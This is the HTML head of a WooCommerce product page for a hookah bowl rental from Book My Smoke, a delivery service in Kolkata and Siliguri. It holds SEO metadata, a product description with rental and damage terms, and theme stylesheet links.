

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/
body_size: 40179
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bookmysmoke.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BMS Regular Bowl – Electro Mint - Book My Smoke</title>
	<link rel="canonical" href="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMS Regular Bowl – Electro Mint - Book My Smoke" />
	<meta property="og:description" content="What You&#039;ll get in this :-   1 BMS Regular Chillum (Clay/Mitti chillum)  3 Coconut Coal or 3 Pcs Magic Coals (We will call and confirm the same before the dispatch)  The flavours are pre-filled in the bowl.  Minimum delivery time is 45 mins to 1 hour.  Operation in Kolkata and Siliguri.  Damage Charges as below :- Glass Pot of the Hookah :- RS 1000 Pipe or Hose :- RS 300 Rubber or Tongs missing :- Rs 50  The security deposit of Rs 1000 per hookah is to be paid by the customer if the delivery address is a hotel,Guest house, PG, Air Bnb, Sahpoorji Pallon Ji in Rajarhat, Vedic Village or any unverified address like road pick up or collection from our premises.  The size, design and the colour of the hookah may vary from that of the image shown.  NOTE : (This Product is for Rent &amp; not for Sale. Customers will have to return it after the rental period. In case of any damage or loss of product a penalty fee is applied. For more information read our Terms &amp; Conditions.)" />
	<meta property="og:url" content="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/" />
	<meta property="og:site_name" content="Book My Smoke" />
	<meta property="article:publisher" content="https://www.facebook.com/bookmysmoke" />
	<meta property="article:modified_time" content="2025-04-13T11:30:13+00:00" />
	<meta property="og:image" content="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookmysmoke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/","url":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/","name":"BMS Regular Bowl – Electro Mint - Book My Smoke","isPartOf":{"@id":"https://bookmysmoke.in/#website"},"primaryImageOfPage":{"@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/#primaryimage"},"image":{"@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/#primaryimage"},"thumbnailUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","datePublished":"2022-10-18T18:32:49+00:00","dateModified":"2025-04-13T11:30:13+00:00","breadcrumb":{"@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/#primaryimage","url":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png","width":1080,"height":1080,"caption":"Kiwi Gum"},{"@type":"BreadcrumbList","@id":"https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bookmysmoke.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://bookmysmoke.in/shop/"},{"@type":"ListItem","position":3,"name":"BMS Regular Bowl – Electro Mint"}]},{"@type":"WebSite","@id":"https://bookmysmoke.in/#website","url":"https://bookmysmoke.in/","name":"Book My Smoke","description":"SmokeRoundTheClock","publisher":{"@id":"https://bookmysmoke.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bookmysmoke.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bookmysmoke.in/#organization","name":"Book My Smoke","url":"https://bookmysmoke.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/#/schema/logo/image/","url":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","width":154,"height":57,"caption":"Book My Smoke"},"image":{"@id":"https://bookmysmoke.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bookmysmoke","https://x.com/bookmysmoke","https://www.instagram.com/bookmysmoke/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Feed" href="https://bookmysmoke.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Comments Feed" href="https://bookmysmoke.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; BMS Regular Bowl – Electro Mint Comments Feed" href="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bookmysmoke.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbookmysmoke.in%2Fproduct%2Fbms-regular-bowl-electro-mint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bookmysmoke.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbookmysmoke.in%2Fproduct%2Fbms-regular-bowl-electro-mint%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://bookmysmoke.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bookmysmoke.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bookmysmoke.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bookmysmoke.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/css/post-12.css?ver=1768504814' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
